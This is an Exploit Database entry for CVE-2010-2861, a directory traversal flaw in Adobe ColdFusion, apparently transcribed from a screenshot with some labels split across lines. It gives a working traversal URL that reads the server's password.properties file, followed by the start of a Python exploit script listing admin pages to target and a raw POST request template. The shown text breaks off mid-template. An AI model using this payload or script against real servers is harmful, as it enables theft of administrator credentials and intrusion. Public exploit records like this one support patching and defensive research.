 EXPLOIT
DATABASE
Adobe ColdFusion - Directory Traversal
EDB-ID:
14641
CVE:
2010-2861
EDB Verified:
Author:
ANONYMOU
S
Type:
REMOTE
Exploit: / {}
Platfor
m:
MULTIPLE
Date:
2010-08-14
Vulnerable App:
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/
# leo 13.08.2010
import sys
import socket
import re
# in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/administrator/archives/index.cfm", "/cfide/install.cfm",
"/CFIDE/administrator/entman/index.cfm", "/CFIDE/administrator/enter.cfm")
post = """POST %s HTTP/1.1
Host: %s
Connection: close
Content-Type: application/x-www-form-urlencoded